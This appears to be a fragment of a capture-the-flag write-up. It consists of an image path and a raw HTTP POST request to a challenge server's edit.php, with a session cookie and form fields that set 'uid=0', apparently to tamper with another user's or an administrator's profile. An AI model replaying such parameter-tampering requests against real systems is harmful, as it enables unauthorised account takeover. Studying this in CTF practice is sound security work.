 POST /edit.php HTTP/1.1
Host: 218.2.197.232:18014
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.2.197.232:18014/index.php
Cookie: PHPSESSID=n0arb85mvfcv6e4kgvtbt7sqt4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
name=&email=9663c05564e46c62%40gctf.cn&phone=&mobile=&address=&birth=11111111&gender=&uid=0